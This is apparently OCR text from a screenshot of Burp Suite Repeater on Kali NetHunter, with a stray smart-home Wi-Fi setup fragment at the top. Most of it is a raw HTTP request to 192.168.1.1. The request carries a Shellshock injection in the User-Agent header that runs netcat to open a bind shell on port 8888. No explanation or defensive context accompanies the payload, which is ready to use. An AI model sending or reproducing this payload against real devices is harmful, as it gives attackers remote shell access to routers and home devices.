 NetHunter Most Visited
tado° Smart
Security Type
WPA / WPA2
SSID
Password
Target Proxy Spider Scanner
Repeater Sequencer Decoder Comparer Extender Project optio
1 × ...
Go Cancel < >
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.1.1
User-Agent: () { :; }; nc -lp 8888 -e /bin/bash
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Cache-Control: max-age=0